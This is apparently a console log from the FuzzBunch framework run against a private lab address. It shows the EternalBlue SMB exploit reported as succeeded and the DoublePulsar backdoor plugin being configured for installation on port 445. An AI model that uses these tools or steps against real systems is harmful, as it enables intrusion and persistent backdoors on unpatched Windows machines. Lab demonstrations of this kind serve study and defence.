 C:\Windows\system32\cmd.exe - python26  fb.py
--------------------------------------------------------------------------------
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > use doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.111.158
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
--------------------
Name              Value
----              -----
NetworkTimeout    60
TargetIp          192.168.111.158
TargetPort        445
OutputFile
Protocol          SMB
Architecture      x86
Function          OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds).  Use -1
for no timeout.
[?] NetworkTimeout [60] :